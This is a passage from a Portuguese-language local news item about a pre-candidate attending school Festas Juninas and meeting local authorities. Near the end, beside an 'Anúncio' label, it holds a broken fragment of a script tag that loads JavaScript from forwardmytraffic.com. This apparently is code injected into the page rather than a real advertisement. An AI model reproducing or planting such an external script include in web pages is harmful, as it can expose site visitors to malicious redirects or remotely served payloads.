
aprovados as despesas e arrecadações previstas para o
ano inteiro”, contou.
Durante o final de semana A Pré-Candidata, esteve
presente na Festa Julina da Escola de Educação Básica João
José de Souza Cabral e da Escola Professor Manoel da
Silva Quadros, além de prestigiar a Festa na Serra do
Lucindo, onde se reuniu com autoridades locais. “Estou
muito feliz com apoio e o carinho das pessoas comigo, isso
é muito importante, trazendo força e determinação para
continuar essa trajetória”, falou.
… src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
- Anúncio -